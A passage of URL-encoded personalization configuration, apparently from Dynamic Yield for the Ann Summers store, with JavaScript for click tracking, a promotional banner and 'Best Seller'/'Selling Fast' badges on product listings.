ults__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20C